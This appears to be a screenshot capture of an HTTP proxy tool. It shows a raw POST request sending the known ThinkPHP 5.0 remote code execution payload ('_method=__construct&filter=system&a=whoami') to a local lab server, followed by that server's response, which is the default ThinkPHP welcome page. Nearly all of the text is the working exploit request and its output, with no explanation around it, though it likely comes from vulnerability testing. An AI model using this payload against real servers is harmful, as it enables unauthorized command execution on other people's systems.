 Request
Raw Params Headers Hex
POST /tp5.0.13/public/?s=index/index HTTP/1.1
Host: 192.168.66.20
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
Cookie: XDEBUG_SESSION=PHPSTORM
x-forwarded-for: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
_method=__construct&filter=system&a=whoami&method=GET
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2023 08:06:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 934
<style type="text/css">*{ padding: 0; margin: 0; } .think_default_text{ padding:
4px 48px;} a{color:#2E5CD5;cursor: pointer;text-decoration: none}
a:hover{text-decoration:underline; } body{ background: #fff; font-family:
"Century Gothic","Microsoft yahei"; color: #333;font-size:18px} h1{ font-size:
100px; font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.6em;
font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:)</h1><p>
ThinkPHP V5<br/><span style="font-size:30px">十年磨一剑 -
为API开发设计的高性能框架</span></p><span style="font-size:22px;">[ V5.0
版本由 <a href="http://www.qiniu.com" target="qiniu">七牛云</a> 独家赞助发布
]</span></div><script type="text/javascript"
src="http://tajs.qq.com/stats?sId=9347272" charset="UTF-8"></script><script
type="text/javascript"
src="http://ad.topthink.com/Public/static/client.js"></script><thinkad
id="ad_bd568ce7058a1091"></thinkad>